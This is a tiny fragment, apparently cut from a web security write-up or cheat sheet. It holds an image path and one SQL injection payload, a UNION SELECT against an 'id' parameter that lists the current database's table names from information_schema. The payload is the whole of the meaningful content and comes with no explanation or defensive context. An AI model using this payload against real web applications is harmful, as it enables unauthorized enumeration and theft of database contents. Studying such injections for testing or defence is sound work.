 ?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+